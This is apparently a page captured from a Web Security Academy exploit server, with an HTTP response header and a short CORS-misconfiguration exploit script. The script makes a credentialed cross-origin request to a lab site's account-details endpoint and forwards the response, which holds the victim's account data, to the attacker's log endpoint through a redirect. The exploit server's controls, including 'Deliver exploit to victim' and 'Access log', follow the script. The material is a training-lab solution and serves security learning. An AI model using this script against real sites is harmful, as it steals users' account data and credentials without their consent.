 Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<script>
var req = new XMLHttpRequest();
req.onload = reqListener;
req.open('get','https://0af9008f043411c18067263a00750022.web-security-academy.net/accountDetails',true);
req.withCredentials = true;
req.send();
function reqListener() {
location='/log?key='+this.responseText;
};
</script>
Store
View exploit
Deliver exploit to victim
Access log